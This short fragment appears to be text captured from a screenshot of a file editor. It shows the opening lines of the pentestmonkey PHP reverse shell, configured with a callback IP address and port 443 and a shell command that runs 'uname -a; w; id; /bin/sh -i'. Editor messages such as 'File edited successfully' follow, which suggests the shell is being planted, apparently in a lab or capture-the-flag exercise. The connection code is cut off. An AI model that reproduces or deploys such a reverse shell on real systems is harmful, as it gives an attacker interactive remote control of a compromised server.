 Selected file content:
1
2 <?php
3 // php-reverse-shell - A Reverse Shell implementation in PHP
4 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
5
6 set_time_limit (0);
7 $VERSION = "1.0";
8 $ip = '10.6.109.169';  // You have changed this
9 $port = 443;  // And this
10 $chunk_size = 1400;
11 $write_a = null;
12 $error_a = null;
13 $shell = 'uname -a; w; id; /bin/sh -i';
14 $daemon = 0;
15 $debug = 0;
16
17 //
18 // Daemonise ourself if possible to avoid zombies later
19 //
20
Documentation: Function Name... Look Up
File edited successfully.
Update File